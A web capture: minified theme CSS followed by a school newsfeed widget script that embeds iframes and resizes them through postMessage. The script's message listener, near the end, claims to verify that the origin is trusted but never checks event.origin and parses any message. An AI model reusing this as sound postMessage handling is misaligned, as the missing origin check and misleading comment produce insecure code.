.qx-thumbnav>*>:after,.qx-tile-secondary:not(.qx-preserve-color) .qx-thumbnav>*>:after{background-image:linear-gradient(180deg,transparent,rgba(0,0,0,.4))}.qx-card-primary.qx-card-body .qx-iconnav>*>a,.qx-card-primary>:not([class*=qx-card-media]) .qx-iconnav>*>a,.qx-card-secondary.qx-card-body .qx-iconnav>*>a,.qx-card-secondary>:not([class*=qx-card-media]) .qx-iconnav>*>a,.qx-light .qx-iconnav>*>a,.qx-offcanvas-bar .qx-iconnav>*>a,.qx-overlay-primary .qx-iconnav>*>a,.qx-section-primary:not(.qx-preserve-color) .qx-iconnav>*>a,.qx-section-secondary:not(.qx-preserve-color) .qx-iconnav>*>a,.qx-tile-primary:not(.qx-preserve-color) .qx-iconnav>*>a,.qx-tile-secondary:not(.qx-preserve-color) .qx-iconnav>*>a{color:hsla(0,0%,100%,.5)}.qx-card-primary.qx-card-body .qx-iconnav>*>a:hover,.qx-card-primary.qx-card-body .qx-iconnav>.qx-active>a,.qx-card-primary.qx-card-body .qx-text-lead,.qx-card-primary>:not([class*=qx-card-media]) .qx-iconnav>*>a:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-iconnav>.qx-active>a,.qx-card-primary>:not([class*=qx-card-media]) .qx-text-lead,.qx-card-secondary.qx-card-body .qx-iconnav>*>a:hover,.qx-card-secondary.qx-card-body .qx-iconnav>.qx-active>a,.qx-card-secondary.qx-card-body .qx-text-lead,.qx-card-secondary>:not([class*=qx-card-media]) .qx-iconnav>*>a:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-iconnav>.qx-active>a,.qx-card-secondary>:not([class*=qx-card-media]) .qx-text-lead,.qx-light .qx-iconnav>*>a:hover,.qx-light .qx-iconnav>.qx-active>a,.qx-light .qx-text-lead,.qx-offcanvas-bar .qx-iconnav>*>a:hover,.qx-offcanvas-bar .qx-iconnav>.qx-active>a,.qx-offcanvas-bar .qx-text-lead,.qx-overlay-primary .qx-iconnav>*>a:hover,.qx-overlay-primary .qx-iconnav>.qx-active>a,.qx-overlay-primary .qx-text-lead,.qx-section-primary:not(.qx-preserve-color) .qx-iconnav>*>a:hover,.qx-section-primary:not(.qx-preserve-color) .qx-iconnav>.qx-active>a,.qx-section-primary:not(.qx-preserve-color) .qx-text-lead,.qx-section-secondary:not(.qx-preserve-color) .qx-iconnav>*>a:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-iconnav>.qx-active>a,.qx-section-secondary:not(.qx-preserve-color) .qx-text-lead,.qx-tile-primary:not(.qx-preserve-color) .qx-iconnav>*>a:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-iconnav>.qx-active>a,.qx-tile-primary:not(.qx-preserve-color) .qx-text-lead,.qx-tile-secondary:not(.qx-preserve-color) .qx-iconnav>*>a:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-iconnav>.qx-active>a,.qx-tile-secondary:not(.qx-preserve-color) .qx-text-lead{color:hsla(0,0%,100%,.7)}.qx-card-primary.qx-card-body .qx-text-meta,.qx-card-primary>:not([class*=qx-card-media]) .qx-text-meta,.qx-card-secondary.qx-card-body .qx-text-meta,.qx-card-secondary>:not([class*=qx-card-media]) .qx-text-meta,.qx-light .qx-text-meta,.qx-offcanvas-bar .qx-text-meta,.qx-overlay-primary .qx-text-meta,.qx-section-primary:not(.qx-preserve-color) .qx-text-meta,.qx-section-secondary:not(.qx-preserve-color) .qx-text-meta,.qx-tile-primary:not(.qx-preserve-color) .qx-text-meta,.qx-tile-secondary:not(.qx-preserve-color) .qx-text-meta{color:hsla(0,0%,100%,.5)}.qx-card-primary.qx-card-body .qx-text-muted,.qx-card-primary>:not([class*=qx-card-media]) .qx-text-muted,.qx-card-secondary.qx-card-body .qx-text-muted,.qx-card-secondary>:not([class*=qx-card-media]) .qx-text-muted,.qx-light .qx-text-muted,.qx-offcanvas-bar .qx-text-muted,.qx-overlay-primary .qx-text-muted,.qx-section-primary:not(.qx-preserve-color) .qx-text-muted,.qx-section-secondary:not(.qx-preserve-color) .qx-text-muted,.qx-tile-primary:not(.qx-preserve-color) .qx-text-muted,.qx-tile-secondary:not(.qx-preserve-color) .qx-text-muted{color:hsla(0,0%,100%,.5)!important}.qx-card-primary.qx-card-body .qx-text-emphasis,.qx-card-primary.qx-card-body .qx-text-primary,.qx-card-primary.qx-card-body .qx-text-secondary,.qx-card-primary>:not([class*=qx-card-media]) .qx-text-emphasis,.qx-card-primary>:not([class*=qx-card-media]) .qx-text-primary,.qx-card-primary>:not([class*=qx-card-media]) .qx-text-secondary,.qx-card-secondary.qx-card-body .qx-text-emphasis,.qx-card-secondary.qx-card-body .qx-text-primary,.qx-card-secondary.qx-card-body .qx-text-secondary,.qx-card-secondary>:not([class*=qx-card-media]) .qx-text-emphasis,.qx-card-secondary>:not([class*=qx-card-media]) .qx-text-primary,.qx-card-secondary>:not([class*=qx-card-media]) .qx-text-secondary,.qx-light .qx-text-emphasis,.qx-light .qx-text-primary,.qx-light .qx-text-secondary,.qx-offcanvas-bar .qx-text-emphasis,.qx-offcanvas-bar .qx-text-primary,.qx-offcanvas-bar .qx-text-secondary,.qx-overlay-primary .qx-text-emphasis,.qx-overlay-primary .qx-text-primary,.qx-overlay-primary .qx-text-secondary,.qx-section-primary:not(.qx-preserve-color) .qx-text-emphasis,.qx-section-primary:not(.qx-preserve-color) .qx-text-primary,.qx-section-primary:not(.qx-preserve-color) .qx-text-secondary,.qx-section-secondary:not(.qx-preserve-color) .qx-text-emphasis,.qx-section-secondary:not(.qx-preserve-color) .qx-text-primary,.qx-section-secondary:not(.qx-preserve-color) .qx-text-secondary,.qx-tile-primary:not(.qx-preserve-color) .qx-text-emphasis,.qx-tile-primary:not(.qx-preserve-color) .qx-text-primary,.qx-tile-primary:not(.qx-preserve-color) .qx-text-secondary,.qx-tile-secondary:not(.qx-preserve-color) .qx-text-emphasis,.qx-tile-secondary:not(.qx-preserve-color) .qx-text-primary,.qx-tile-secondary:not(.qx-preserve-color) .qx-text-secondary{color:#fff!important}.qx-card-primary.qx-card-body .qx-column-divider,.qx-card-primary>:not([class*=qx-card-media]) .qx-column-divider,.qx-card-secondary.qx-card-body .qx-column-divider,.qx-card-secondary>:not([class*=qx-card-media]) .qx-column-divider,.qx-light .qx-column-divider,.qx-offcanvas-bar .qx-column-divider,.qx-overlay-primary .qx-column-divider,.qx-section-primary:not(.qx-preserve-color) .qx-column-divider,.qx-section-secondary:not(.qx-preserve-color) .qx-column-divider,.qx-tile-primary:not(.qx-preserve-color) .qx-column-divider,.qx-tile-secondary:not(.qx-preserve-color) .qx-column-divider{column-rule-color:hsla(0,0%,100%,.2)}.qx-card-primary.qx-card-body .qx-logo,.qx-card-primary.qx-card-body .qx-logo:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-logo,.qx-card-primary>:not([class*=qx-card-media]) .qx-logo:hover,.qx-card-secondary.qx-card-body .qx-logo,.qx-card-secondary.qx-card-body .qx-logo:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-logo,.qx-card-secondary>:not([class*=qx-card-media]) .qx-logo:hover,.qx-light .qx-logo,.qx-light .qx-logo:hover,.qx-offcanvas-bar .qx-logo,.qx-offcanvas-bar .qx-logo:hover,.qx-overlay-primary .qx-logo,.qx-overlay-primary .qx-logo:hover,.qx-section-primary:not(.qx-preserve-color) .qx-logo,.qx-section-primary:not(.qx-preserve-color) .qx-logo:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-logo,.qx-section-secondary:not(.qx-preserve-color) .qx-logo:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-logo,.qx-tile-primary:not(.qx-preserve-color) .qx-logo:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-logo,.qx-tile-secondary:not(.qx-preserve-color) .qx-logo:hover{color:#fff}.qx-card-primary.qx-card-body .qx-logo:has(.qx-logo-inverse)>:not(picture:has(.qx-logo-inverse)):not(.qx-logo-inverse),.qx-card-primary>:not([class*=qx-card-media]) .qx-logo:has(.qx-logo-inverse)>:not(picture:has(.qx-logo-inverse)):not(.qx-logo-inverse),.qx-card-secondary.qx-card-body .qx-logo:has(.qx-logo-inverse)>:not(picture:has(.qx-logo-inverse)):not(.qx-logo-inverse),.qx-card-secondary>:not([class*=qx-card-media]) .qx-logo:has(.qx-logo-inverse)>:not(picture:has(.qx-logo-inverse)):not(.qx-logo-inverse),.qx-light .qx-logo:has(.qx-logo-inverse)>:not(picture:has(.qx-logo-inverse)):not(.qx-logo-inverse),.qx-offcanvas-bar .qx-logo:has(.qx-logo-inverse)>:not(picture:has(.qx-logo-inverse)):not(.qx-logo-inverse),.qx-overlay-primary .qx-logo:has(.qx-logo-inverse)>:not(picture:has(.qx-logo-inverse)):not(.qx-logo-inverse),.qx-section-primary:not(.qx-preserve-color) .qx-logo:has(.qx-logo-inverse)>:not(picture:has(.qx-logo-inverse)):not(.qx-logo-inverse),.qx-section-secondary:not(.qx-preserve-color) .qx-logo:has(.qx-logo-inverse)>:not(picture:has(.qx-logo-inverse)):not(.qx-logo-inverse),.qx-tile-primary:not(.qx-preserve-color) .qx-logo:has(.qx-logo-inverse)>:not(picture:has(.qx-logo-inverse)):not(.qx-logo-inverse),.qx-tile-secondary:not(.qx-preserve-color) .qx-logo:has(.qx-logo-inverse)>:not(picture:has(.qx-logo-inverse)):not(.qx-logo-inverse){display:none}.qx-card-primary.qx-card-body .qx-logo-inverse,.qx-card-primary>:not([class*=qx-card-media]) .qx-logo-inverse,.qx-card-secondary.qx-card-body .qx-logo-inverse,.qx-card-secondary>:not([class*=qx-card-media]) .qx-logo-inverse,.qx-light .qx-logo-inverse,.qx-offcanvas-bar .qx-logo-inverse,.qx-overlay-primary .qx-logo-inverse,.qx-section-primary:not(.qx-preserve-color) .qx-logo-inverse,.qx-section-secondary:not(.qx-preserve-color) .qx-logo-inverse,.qx-tile-primary:not(.qx-preserve-color) .qx-logo-inverse,.qx-tile-secondary:not(.qx-preserve-color) .qx-logo-inverse{display:block}.qx-card-primary.qx-card-body .qx-table-striped>tr:nth-of-type(2n):last-child,.qx-card-primary.qx-card-body .qx-table-striped tbody tr:nth-of-type(2n):last-child,.qx-card-primary>:not([class*=qx-card-media]) .qx-table-striped>tr:nth-of-type(2n):last-child,.qx-card-primary>:not([class*=qx-card-media]) .qx-table-striped tbody tr:nth-of-type(2n):last-child,.qx-card-secondary.qx-card-body .qx-table-striped>tr:nth-of-type(2n):last-child,.qx-card-secondary.qx-card-body .qx-table-striped tbody tr:nth-of-type(2n):last-child,.qx-card-secondary>:not([class*=qx-card-media]) .qx-table-striped>tr:nth-of-type(2n):last-child,.qx-card-secondary>:not([class*=qx-card-media]) .qx-table-striped tbody tr:nth-of-type(2n):last-child,.qx-light .qx-table-striped>tr:nth-of-type(2n):last-child,.qx-light .qx-table-striped tbody tr:nth-of-type(2n):last-child,.qx-offcanvas-bar .qx-table-striped>tr:nth-of-type(2n):last-child,.qx-offcanvas-bar .qx-table-striped tbody tr:nth-of-type(2n):last-child,.qx-overlay-primary .qx-table-striped>tr:nth-of-type(2n):last-child,.qx-overlay-primary .qx-table-striped tbody tr:nth-of-type(2n):last-child,.qx-section-primary:not(.qx-preserve-color) .qx-table-striped>tr:nth-of-type(2n):last-child,.qx-section-primary:not(.qx-preserve-color) .qx-table-striped tbody tr:nth-of-type(2n):last-child,.qx-section-secondary:not(.qx-preserve-color) .qx-table-striped>tr:nth-of-type(2n):last-child,.qx-section-secondary:not(.qx-preserve-color) .qx-table-striped tbody tr:nth-of-type(2n):last-child,.qx-tile-primary:not(.qx-preserve-color) .qx-table-striped>tr:nth-of-type(2n):last-child,.qx-tile-primary:not(.qx-preserve-color) .qx-table-striped tbody tr:nth-of-type(2n):last-child,.qx-tile-secondary:not(.qx-preserve-color) .qx-table-striped>tr:nth-of-type(2n):last-child,.qx-tile-secondary:not(.qx-preserve-color) .qx-table-striped tbody tr:nth-of-type(2n):last-child{border-bottom-color:hsla(0,0%,100%,.2)}.qx-card-primary.qx-card-body .qx-accordion-title:before,.qx-card-primary>:not([class*=qx-card-media]) .qx-accordion-title:before,.qx-card-secondary.qx-card-body .qx-accordion-title:before,.qx-card-secondary>:not([class*=qx-card-media]) .qx-accordion-title:before,.qx-light .qx-accordion-title:before,.qx-offcanvas-bar .qx-accordion-title:before,.qx-overlay-primary .qx-accordion-title:before,.qx-section-primary:not(.qx-preserve-color) .qx-accordion-title:before,.qx-section-secondary:not(.qx-preserve-color) .qx-accordion-title:before,.qx-tile-primary:not(.qx-preserve-color) .qx-accordion-title:before,.qx-tile-secondary:not(.qx-preserve-color) .qx-accordion-title:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='13' height='13' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='rgba(255, 255, 255, 0.7)' d='M0 6h13v1H0z'/%3E%3Cpath fill='rgba(255, 255, 255, 0.7)' d='M6 0h1v13H6z'/%3E%3C/svg%3E")}.qx-card-primary.qx-card-body .qx-open>.qx-accordion-title:before,.qx-card-primary>:not([class*=qx-card-media]) .qx-open>.qx-accordion-title:before,.qx-card-secondary.qx-card-body .qx-open>.qx-accordion-title:before,.qx-card-secondary>:not([class*=qx-card-media]) .qx-open>.qx-accordion-title:before,.qx-light .qx-open>.qx-accordion-title:before,.qx-offcanvas-bar .qx-open>.qx-accordion-title:before,.qx-overlay-primary .qx-open>.qx-accordion-title:before,.qx-section-primary:not(.qx-preserve-color) .qx-open>.qx-accordion-title:before,.qx-section-secondary:not(.qx-preserve-color) .qx-open>.qx-accordion-title:before,.qx-tile-primary:not(.qx-preserve-color) .qx-open>.qx-accordion-title:before,.qx-tile-secondary:not(.qx-preserve-color) .qx-open>.qx-accordion-title:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='13' height='13' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='rgba(255, 255, 255, 0.7)' d='M0 6h13v1H0z'/%3E%3C/svg%3E")}*{--qx-inverse:initial}.qx-card-primary.qx-card-body,.qx-card-primary>:not([class*=qx-card-media]),.qx-card-secondary.qx-card-body,.qx-card-secondary>:not([class*=qx-card-media]),.qx-light,.qx-offcanvas-bar,.qx-overlay-primary,.qx-section-primary:not(.qx-preserve-color),.qx-section-secondary:not(.qx-preserve-color),.qx-tile-primary:not(.qx-preserve-color),.qx-tile-secondary:not(.qx-preserve-color){--qx-inverse:light}.qx-card-default.qx-card-body,.qx-card-default>:not([class*=qx-card-media]),.qx-dark,.qx-dropbar,.qx-dropdown,.qx-navbar-container:not(.qx-navbar-transparent),.qx-navbar-dropdown,.qx-overlay-default,.qx-section-default:not(.qx-preserve-color),.qx-section-muted:not(.qx-preserve-color),.qx-tile-default:not(.qx-preserve-color),.qx-tile-muted:not(.qx-preserve-color){--qx-inverse:dark}.qx-inverse-light{--qx-inverse:light!important}.qx-inverse-dark{--qx-inverse:dark!important}@media print{*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://newsfeed.socialschools.eu/widget.js
body_size: 738
content:
var socsTimelines = document.querySelectorAll('.socialschools-timeline');

if (socsTimelines) {
  socsTimelines.forEach(function(socsTimeline) {
    const iframe = document.createElement('iframe');
    const code = socsTimeline.dataset.code;
    const anon = socsTimeline.dataset.anon;
    iframe.setAttribute('class', "socs-newsfeed");
    iframe.setAttribute("data-socs-code",  code);

    // Update this to dynamically set this to the request URL
    let baseHostURL = new URL(socsTimeline.href).origin;
    let src = baseHostURL + '/' + code;
    // insert anon as a query param in the url
    src += `?anon=${anon}`;
    iframe.setAttribute('width', '100%');
    iframe.setAttribute('height', '100%');
    
    iframe.frameBorder = 0;
    // find if the target is specified, if so, append before that, if not found,
    // just insert after this anchor tag
    const target = socsTimeline.dataset.target;
    let targetID = socsTimeline.closest('.' + target);
    let targetClass = document.getElementsByClassName(target);
    let newIframe;
    if (targetID !== undefined && targetID !== null) {
      targetID.innerHTML = iframe.outerHTML;
      newIframe = targetID.querySelector(".socs-newsfeed")
    } else if (targetClass !== undefined && targetClass !== null) {
      targetClass[0].innerHTML = iframe.outerHTML;
      newIframe = targetClass[0].querySelector(".socs-newsfeed")
    } else {
      socsTimeline.parentNode.insertBefore(iframe, socsTimeline);
      newIframe = socsTimeline.parentNode.querySelector(".socs-newsfeed")
    }
    // set the iframe src at the end, as it will start loading immediately
    newIframe.setAttribute('src', src);
    window.socsiFrame = newIframe;
    
    // listen to postmessages from iframes
    window.addEventListener("message", (event) => {
      // verify the origin is trusted
      if (event.data.source === "react-devtools-content-script")
        return;
      
      const data = JSON.parse(event.data);
      if ("socs_code" in data) {
        // find all iframes and resize them
        const frames = window.document.querySelectorAll(`[data-socs-code="${data.socs_code}"]`);
        frames.forEach((iframe, idx) => {
          console.log("Adjusting height");
          iframe.style.height = data.socs_height;
        })
      } else {
        // ignore the message if it does not contain required information
        return;
      }
    });
  });

}
